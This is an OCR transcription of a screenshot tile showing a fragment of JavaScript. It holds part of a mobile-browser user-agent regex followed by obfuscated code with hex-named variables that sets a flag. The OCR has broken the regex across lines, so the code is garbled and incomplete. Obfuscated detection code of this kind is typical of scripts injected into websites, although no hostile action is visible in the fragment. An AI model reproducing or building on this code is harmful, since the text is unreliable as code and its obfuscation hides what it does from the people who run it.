
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pa
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x1165a7(0x1ca)]
(_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}